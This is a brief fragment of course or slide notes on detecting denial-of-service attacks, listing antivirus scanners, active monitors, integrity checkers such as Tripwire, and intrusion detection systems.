	- Help desk procedures# **Detecting DOS**

- Virus Detection:
	- Scanners (e.g. Norton Antivirus)
	- Active monitors (e.g. GuardDog)
	- Integrity checkers (e.g) Tripwire)
- Network DOS Detection:
	- Intrusion Detection **Systems**